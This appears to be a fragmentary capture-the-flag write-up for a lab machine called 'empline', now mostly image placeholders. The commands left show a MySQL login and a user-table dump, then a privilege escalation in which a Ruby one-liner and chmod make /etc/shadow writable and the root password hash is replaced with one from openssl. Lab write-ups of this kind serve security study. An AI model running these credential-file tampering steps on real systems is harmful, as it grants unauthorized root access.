



"]>"



mysql -h 10.10.170.127 -u james -p opencats

select * from user;







george@empline# ruby -e "File.chown(1002, 1002, '/etc/shadow')"
george@empline# chmod 777 /etc/shadow
george@empline# openssl passwd ufkdup
root:$6$1cvOcl49$/czKHKvBaz450J3YnIvkqexT.StvdgUWzPr5X1Aitt/kxgF/i78wziX3zJQ0y8Kg9y749Qjr5EFiHmTdPsIJH/:
root:ItrWeBp6tLgsA: